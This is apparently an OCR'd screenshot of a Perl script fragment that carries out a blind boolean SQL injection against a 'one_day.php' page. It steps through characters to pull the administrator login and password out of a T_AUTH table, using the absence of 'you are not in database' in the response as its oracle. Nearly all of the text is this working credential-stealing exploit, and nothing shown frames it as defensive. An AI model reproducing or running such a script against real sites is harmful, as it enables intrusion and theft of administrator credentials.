
my $sub = 1;

my $res = undef;

my $content = undef;

while($lop) {

	$content = get($url."/one_day.php?
user_id=1 AND ASCII(SUBSTRING((SELECT 
CONCAT(login,char(58),password,char(94)) 
FROM T_AUTH WHERE role_id=1 LIMIT 
0,1),".$sub.",1))=".$num."/*");

	if($content !~ /you are not in 
database/i && $num == 94) { $lop = 0; }

	elsif($content !~ /you are not in 
database/i) { $res .= chr($num); $num = 
48; $sub++; print $res."\n"; }

	else { $num++; }

}
